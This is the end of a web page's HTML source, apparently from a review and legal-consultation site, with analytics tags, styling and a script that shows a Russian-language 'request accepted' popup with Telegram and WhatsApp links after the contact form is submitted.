<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-25 14:14:12 by W3 Total Cache
-->